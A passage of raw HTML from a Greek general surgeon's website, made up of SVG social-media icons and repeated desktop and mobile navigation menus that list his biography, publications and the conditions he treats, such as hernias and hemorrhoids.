d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/> </svg> </div></div> </a> </div> </div> </div> </div> </div> <div id="main-menu-bar" class="w-full hidden xl:block bg-white z-40 "> <div class="container mx-auto py-6"> <div class="flex flex-row justify-between items-center"> <a href="https://oxeirourgos.gr"><img width="312" height="36" src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/images/logo.6fd510.png" alt="oxeirougos"></a> <div> <nav class="nav-primary z-40 nav-primary-lg" aria-label="Main Menu EL"> <div class="menu-main-menu-el-container"><ul id="menu-main-menu-el" class="nav"><li id="menu-item-3359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3359"><a href="https://oxeirourgos.gr/">Αρχικη</a></li><li id="menu-item-2009" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2009"><a href="#">Ο Ιατρος</a><ul class="sub-menu"> <li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://oxeirourgos.gr/viografiko/fotis-archontovasilis-genikos-xeirourgos/">Βιογραφικο Σημειωμα</a></li> <li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1510 current_page_item menu-item-2015"><a href="https://oxeirourgos.gr/ekpaideusi-kai-akadhmaikoi-titloi/" aria-current="page">Εκπαιδευση &#038; Τιτλοι</a></li> <li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://oxeirourgos.gr/viografiko/metekpaideysi-exeidikeyseis/">Μετεκπαιδευση – Εξειδικευσεις</a></li> <li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://oxeirourgos.gr/vraveia-amp-diakriseis/">Βραβεια – Οργανωση Συνεδριων</a></li> <li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://oxeirourgos.gr/melos-etaireiwn/">Μελος Εταιριων</a></li> <li id="menu-item-2018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2018"><a href="#">Δημοσιευσεις</a> <ul class="sub-menu"> <li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2019"><a href="https://oxeirourgos.gr/viografiko/diethni-periodika/">Διεθνη περιοδικα</a></li> <li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2020"><a href="https://oxeirourgos.gr/viografiko/ellinika-periodika/">Ελληνικα περιοδικα</a></li> <li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://oxeirourgos.gr/viografiko/syggrafi-kefalaion/">Συγγραφη κεφαλαιων</a></li> </ul></li> <li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://oxeirourgos.gr/ereyna/">Ερευνα</a></li></ul></li><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8"><a href="#">Παθησεις &#8211; Επεμβασεις</a><ul class="sub-menu"> <li id="menu-item-3360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3360"><a href="#">Παθησεις Πρωκτου</a> <ul class="sub-menu"> <li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/">Κεντρο Laser</a></li> <li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/aimorroides/">Αιμορροϊδες</a></li> <li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/periedriko-apostima/">Περιεδρικο Αποστημα</a></li> <li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://oxeirourgos.gr/ragada-proktoy/">Ραγαδα Πρωκτου</a></li> <li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/periedriko-syrigio/">Περιεδρικο Συριγγιο</a></li> </ul></li> <li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3362"><a href="#">Κηλες</a> <ul class="sub-menu"> <li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://oxeirourgos.gr/kiles/">Γενικα</a></li> <li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://oxeirourgos.gr/kiles-athliton/">Κηλες Αθλητων</a></li> <li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://oxeirourgos.gr/voyvonokili/">Βουβωνοκηλη</a></li> <li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://oxeirourgos.gr/kiles/omfalokili/">Ομφαλοκηλη</a></li> <li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://oxeirourgos.gr/kiles/koiliokili/">Κοιλιοκηλη</a></li> <li id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2044"><a href="https://oxeirourgos.gr/kiles/metegcheiritiki-kili/">Μετεγχειρητικη κήλη</a></li> <li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://oxeirourgos.gr/kiles/mirokili/">Μηροκηλη</a></li> <li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a href="https://oxeirourgos.gr/diafragmatokili/">Διαφραγματοκηλη</a></li> </ul></li> <li id="menu-item-3363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3363"><a href="#">Παθησεις Χοληδοχου Κυστης</a> <ul class="sub-menu"> <li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/petres-sti-choli/">Πετρες στη χολη</a></li> <li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3364"><a href="https://oxeirourgos.gr/polypodes/">Πολυποδες Χοληδοχου Κυστης</a></li> </ul></li> <li id="menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3366"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/skolikoeiditida/">Σκωληκοειδιτιδα</a></li> <li id="menu-item-3367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3367"><a href="#">Ρομποτικη Χειρουργικη</a> <ul class="sub-menu"> <li id="menu-item-3368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3368"><a href="https://oxeirourgos.gr/robotiki-xeirourgiki/">Γενικα</a></li> <li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3369"><a href="https://oxeirourgos.gr/robotiki-xeirourgiki/apokatastasi-kilon-koiliakoy-toichomatos/">Αποκατασταση κηλων</a></li> </ul></li> <li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://oxeirourgos.gr/pathiseis-dermatos/kisti-kokkigos/">Κυστη Κοκκυγος</a></li> <li id="menu-item-3029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3029"><a href="#">Παθησεις Δερματος</a> <ul class="sub-menu"> <li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://oxeirourgos.gr/pathiseis-dermatos/spiloi/">Σπιλοι</a></li> <li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://oxeirourgos.gr/pathiseis-dermatos/lipomata/">Λιπωματα</a></li> <li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://oxeirourgos.gr/pathiseis-dermatos/melanoma/">Μελανωμα</a></li> </ul></li> <li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://oxeirourgos.gr/thyreoeidis/">Θυρεοειδης</a></li></ul></li><li id="menu-item-2010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2010"><a href="#">Gallery</a><ul class="sub-menu"> <li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="https://oxeirourgos.gr/gallery/fotografiko-yliko/">Φωτογραφιες</a></li> <li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://oxeirourgos.gr/gallery/video/">Video</a></li> <li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4325"><a href="https://oxeirourgos.gr/gallery/social-media-videos/">Social Media Videos</a></li> <li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://oxeirourgos.gr/synenteyxeis/">Συνεντευξεις &#8211; Ομιλιες</a></li> <li id="menu-item-3953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://oxeirourgos.gr/omilies-se-synedria/">Ομιλιες σε συνεδρια</a></li> <li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://oxeirourgos.gr/gallery/arthra-ston-typo/">Αρθρα στον τυπο</a></li> <li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://oxeirourgos.gr/gallery/chirourgia-dr-archontovasilis-fotis/">Χειρουργεια</a></li></ul></li><li id="menu-item-2011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2011"><a href="#">Blog</a><ul class="sub-menu"> <li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a href="https://oxeirourgos.gr/category/enimerwtika-arthra/">Ενημερωτικα Αρθρα</a></li> <li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a href="https://oxeirourgos.gr/category/ta-nea-mas/">Τα νεα μας</a></li> <li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://oxeirourgos.gr/arthra-se-ilektronika-periodika-2/">Αρθρα σε ηλεκτρονικα περιοδικα</a></li></ul></li><li id="menu-item-2012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2012"><a href="#">Αξιολογησεις</a><ul class="sub-menu"> <li id="menu-item-2066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2066"><a target="_blank" href="https://www.google.com/search?q=%CE%B1%CF%81%CF%87%CE%BF%CE%BD%CF%84%CE%BF%CE%B2%CE%B1%CF%83%CE%B9%CE%BB%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%B7%CF%82+&#038;sxsrf=ALeKk03Wm9KY_jCOzNuYkzZ13IzJW2PJ_w%3A1617224739590&#038;ei=I-RkYKi1I7OE9u8PxOityAY&#038;oq=%CE%B1%CF%81%CF%87%CE%BF%CE%BD%CF%84%CE%BF%CE%B2%CE%B1%CF%83%CE%B9%CE%BB%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%B7%CF%82+&#038;gs_lcp=[base64]&#038;sclient=gws-wiz&#038;ved=0ahUKEwjo0v_Qt9vvAhUzgv0HHUR0C2kQ4dUDCA0&#038;uact=5#lrd=0x14a19989026812ab:0xc173ebb8abcbfd1e,1,,,">Google my Business</a></li> <li id="menu-item-2067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2067"><a target="_blank" href="https://www.facebook.com/oxeirourgos/reviews/?ref=page_internal">Facebook</a></li> <li id="menu-item-2068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2068"><a target="_blank" href="https://www.doctoranytime.gr/d/Genikos-Cheirourgos/Arhontovasilis--Fotis-M-D,-PhD">DoctorAnytime</a></li></ul></li></ul></div> </nav> </div> <div> <div class="flex items-center gap-6"> <a href="http://hemorrhoids.oxeirourgos.gr/" target="_blank"><img class="w-8 h-8 max-w-auto " src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/images/eng-flag.38c093.webp" alt="english"></a> <a href="https://oxeirourgos.gr/epikinonia/"> <div class="flex flex-row items-center justify-center bg-charcoal rounded w-52 h-16"> <span class="w-2 h-2 bg-green-500 rounded-full"></span> <p class="text-white ml-2">ΚΛΕΙΣΤΕ ΡΑΝΤΕΒΟΥ</p> </div> </a> </div> </div> </div> </div> </div> <div class="w-full xl:hidden fixed bg-white z-50"> <div class="flex flex-row py-2 px-2 justify-between items-center w-full h-16"> <div class="w-1/4"> <div id="mobile-menu-button" class="flex flex-row items-center "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384.97 384.97" class="w-4 h-4 text-gunmetal fill-current "> <path id="hamburger-menu" d="M12.03 84.212h360.909c6.641 0 12.03-5.39 12.03-12.03 0-6.641-5.39-12.03-12.03-12.03H12.03C5.39 60.152 0 65.541 0 72.182c0 6.641 5.39 12.03 12.03 12.03zM372.939 180.455H12.03c-6.641 0-12.03 5.39-12.03 12.03s5.39 12.03 12.03 12.03h360.909c6.641 0 12.03-5.39 12.03-12.03s-5.389-12.03-12.03-12.03zM372.939 300.758H12.03c-6.641 0-12.03 5.39-12.03 12.03 0 6.641 5.39 12.03 12.03 12.03h360.909c6.641 0 12.03-5.39 12.03-12.03.001-6.641-5.389-12.03-12.03-12.03z"/> </svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 371.23 371.23" class="w-4 h-4 text-gunmetal fill-current hidden"> <path id="close-mobile-menu" d="M371.23 21.213 350.018 0 185.615 164.402 21.213 0 0 21.213l164.402 164.402L0 350.018l21.213 21.212 164.402-164.402L350.018 371.23l21.212-21.212-164.402-164.403z"/> </svg> <p class="text-gunmetal text-xs ml-2">MENU</p> </div> </div> <div class="w-1/4 flex items-center justify-center"> <a href="https://oxeirourgos.gr"><img width="36" height="36" src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/images/logo-mobile.ed1998.png" alt="oxeirougos"></a> </div> <div class="w-2/4 flex "> <div class="ml-auto"> <div class="flex flex-row gap-3"> <a href="http://www.facebook.com/oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951Z" style="fill-rule:nonzero" transform="translate(.062 .031) scale(31.9961)"/> </svg> </div> </div> </a> <a href="https://www.instagram.com/arfotis/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M128 84c-24.138 0-44 19.862-44 44s19.862 44 44 44 44-19.862 44-44c-.027-24.127-19.873-43.973-44-44Zm0 80c-19.749 0-36-16.251-36-36s16.251-36 36-36 36 16.251 36 36c-.022 19.741-16.259 35.978-36 36Zm44-132H84c-28.514.032-51.968 23.486-52 52v88c.032 28.514 23.486 51.968 52 52h88c28.514-.032 51.968-23.486 52-52V84c-.032-28.514-23.486-51.968-52-52Zm44 140c-.027 24.127-19.873 43.973-44 44H84c-24.127-.027-43.973-19.873-44-44V84c.027-24.127 19.873-43.973 44-44h88c24.127.027 43.973 19.873 44 44v88Zm-28-96c0 4.389-3.611 8-8 8-4.389 0-8-3.611-8-8 0-4.389 3.611-8 8-8 4.387.005 7.995 3.613 8 8Z" style="fill-rule:nonzero" transform="translate(-85.333 -85.333) scale(2.66667)"/> </svg> </div> </div> </a> <a href="https://www.youtube.com/channel/UCfPN6DVghDNFBi6L-OpfuaA" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M297.917 64.645c-11.19-13.302-31.85-18.728-71.306-18.728H83.386c-40.359 0-61.369 5.776-72.517 19.938C0 79.663 0 100.008 0 128.166v53.669c0 54.551 12.896 82.248 83.386 82.248h143.226c34.216 0 53.176-4.788 65.442-16.527C304.633 235.518 310 215.863 310 181.835v-53.669c0-29.695-.841-50.16-12.083-63.521zm-98.896 97.765-65.038 33.991a9.997 9.997 0 0 1-14.632-8.863v-67.764a10 10 0 0 1 14.609-8.874l65.038 33.772a10 10 0 0 1 .023 17.738z"/> </svg> </div> </div> </a> <a href="https://www.linkedin.com/in/fotis-archontovasilis-m-d-phd-fiss-fehs-1a5b7517/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M72.16 99.73H9.927a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5H72.16a5 5 0 0 0 5-5V104.73a5 5 0 0 0-5-5zM41.066.341C18.422.341 0 18.743 0 41.362 0 63.991 18.422 82.4 41.066 82.4c22.626 0 41.033-18.41 41.033-41.038C82.1 18.743 63.692.341 41.066.341zM230.454 94.761c-24.995 0-43.472 10.745-54.679 22.954V104.73a5 5 0 0 0-5-5h-59.599a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5h62.097a5 5 0 0 0 5-5V205.74c0-33.333 9.054-46.319 32.29-46.319 25.306 0 27.317 20.818 27.317 48.034v97.204a5 5 0 0 0 5 5H305a5 5 0 0 0 5-5V194.995c0-49.565-9.451-100.234-79.546-100.234z"/> </svg> </div> </div> </a> <a href="https://www.tiktok.com/@oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center"> <div class="w-6 h-6 text-charcoal"> <svg width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="100 0 310 500" class="fill-current"> <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/> </svg> </div></div> </a></div> </div> </div> </div> </div> <div id="mobile-menu-overlay" class="hidden opacity-1 h-screen w-full fixed top-0 pt-20 bg-white px-4 overflow-y-scroll flex flex-col justify-between z-40"> <div> <nav class="nav-primary w-11/12 nav-primary-mobile " aria-label="Main Menu ELL Mobile"> <div class="menu-main-menu-ell-mobile-container"><ul id="menu-main-menu-ell-mobile" class="nav"><li id="menu-item-4021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4021"><a href="https://oxeirourgos.gr/">Αρχικη</a></li><li id="menu-item-4022" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4022"><a href="#">Ο Ιατρος</a><ul class="sub-menu"> <li id="menu-item-4023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4023"><a href="https://oxeirourgos.gr/viografiko/fotis-archontovasilis-genikos-xeirourgos/">Βιογραφικο Σημειωμα</a></li> <li id="menu-item-4024" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1510 current_page_item menu-item-4024"><a href="https://oxeirourgos.gr/ekpaideusi-kai-akadhmaikoi-titloi/" aria-current="page">Εκπαιδευση &#038; Τιτλοι</a></li> <li id="menu-item-4025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4025"><a href="https://oxeirourgos.gr/viografiko/metekpaideysi-exeidikeyseis/">Μετεκπαιδευση – Εξειδικευσεις</a></li> <li id="menu-item-4026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4026"><a href="https://oxeirourgos.gr/vraveia-amp-diakriseis/">Βραβεια – Οργανωση Συνεδριων</a></li> <li id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4027"><a href="https://oxeirourgos.gr/melos-etaireiwn/">Μελος Εταιριων</a></li> <li id="menu-item-4028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4028"><a href="#">Δημοσιευσεις</a> <ul class="sub-menu"> <li id="menu-item-4029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4029"><a href="https://oxeirourgos.gr/viografiko/diethni-periodika/">Διεθνη περιοδικα</a></li> <li id="menu-item-4030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4030"><a href="https://oxeirourgos.gr/viografiko/ellinika-periodika/">Ελληνικα περιοδικα</a></li> <li id="menu-item-4031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://oxeirourgos.gr/viografiko/syggrafi-kefalaion/">Συγγραφη κεφαλαιων</a></li> </ul></li> <li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4032"><a href="https://oxeirourgos.gr/ereyna/">Ερευνα</a></li></ul></li><li id="menu-item-4033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4033"><a href="#">Παθησεις &#8211; Επεμβασεις</a><ul class="sub-menu"> <li id="menu-item-4034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4034"><a href="#">Παθησεις Πρωκτου</a> <ul class="sub-menu"> <li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/">Κεντρο Laser</a></li> <li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/aimorroides/">Αιμορροϊδες</a></li> <li id="menu-item-4037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4037"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/periedriko-apostima/">Περιεδρικο Αποστημα</a></li> <li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://oxeirourgos.gr/ragada-proktoy/">Ραγαδα Πρωκτου</a></li> <li id="menu-item-4039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4039"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/periedriko-syrigio/">Περιεδρικο Συριγγιο</a></li> </ul></li> <li id="menu-item-4040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4040"><a href="#">Κηλες</a> <ul class="sub-menu"> <li id="menu-item-4041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://oxeirourgos.gr/kiles/">Γενικα</a></li> <li id="menu-item-4042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://oxeirourgos.gr/kiles-athliton/">Κηλες Αθλητων</a></li> <li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://oxeirourgos.gr/voyvonokili/">Βουβωνοκηλη</a></li> <li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://oxeirourgos.gr/kiles/omfalokili/">Ομφαλοκηλη</a></li> <li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="https://oxeirourgos.gr/kiles/koiliokili/">Κοιλιοκηλη</a></li> <li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="https://oxeirourgos.gr/kiles/metegcheiritiki-kili/">Μετεγχειρητικη κήλη</a></li> <li id="menu-item-4047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047"><a href="https://oxeirourgos.gr/kiles/mirokili/">Μηροκηλη</a></li> <li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://oxeirourgos.gr/diafragmatokili/">Διαφραγματοκηλη</a></li> </ul></li> <li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4049"><a href="#">Παθησεις Χοληδοχου Κυστης</a> <ul class="sub-menu"> <li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4050"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/petres-sti-choli/">Πετρες στη χολη</a></li> <li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://oxeirourgos.gr/polypodes/">Πολυποδες Χοληδοχου Κυστης</a></li> </ul></li> <li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/skolikoeiditida/">Σκωληκοειδιτιδα</a></li> <li id="menu-item-4053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4053"><a href="#">Ρομποτικη Χειρουργικη</a> <ul class="sub-menu"> <li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://oxeirourgos.gr/robotiki-xeirourgiki/">Γενικα</a></li> <li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://oxeirourgos.gr/robotiki-xeirourgiki/apokatastasi-kilon-koiliakoy-toichomatos/">Αποκατασταση κηλων</a></li> </ul></li> <li id="menu-item-4056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4056"><a href="https://oxeirourgos.gr/pathiseis-dermatos/kisti-kokkigos/">Κυστη Κοκκυγος</a></li> <li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4057"><a href="#">Παθησεις Δερματος</a> <ul class="sub-menu"> <li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://oxeirourgos.gr/pathiseis-dermatos/spiloi/">Σπιλοι</a></li> <li id="menu-item-4059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4059"><a href="https://oxeirourgos.gr/pathiseis-dermatos/lipomata/">Λιπωματα</a></li> <li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://oxeirourgos.gr/pathiseis-dermatos/melanoma/">Μελανωμα</a></li> </ul></li> <li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://oxeirourgos.gr/thyreoeidis/">Θυρεοειδης</a></li></ul></li><li id="menu-item-4062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4062"><a href="#">Gallery</a><ul class="sub-menu"> <li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://oxeirourgos.gr/gallery/fotografiko-yliko/">Φωτογραφιες</a></li> <li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://oxeirourgos.gr/gallery/video/">Video</a></li> <li id="menu-item-4327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4327"><a href="https://oxeirourgos.gr/gallery/social-media-videos/">Social Media Videos</a></li> <li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://oxeirourgos.gr/synenteyxeis/">Συνεντευξεις &#8211; 